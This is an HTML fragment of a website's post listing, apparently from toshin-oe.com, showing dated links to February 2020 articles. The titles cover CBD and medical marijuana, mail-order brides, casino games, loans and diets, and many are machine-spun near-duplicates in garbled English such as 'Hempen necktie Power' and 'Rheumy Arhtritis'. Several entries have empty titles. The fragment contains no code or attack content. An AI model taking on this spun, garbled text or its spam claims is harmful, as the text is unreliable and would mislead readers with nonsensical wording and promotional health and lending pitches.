                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
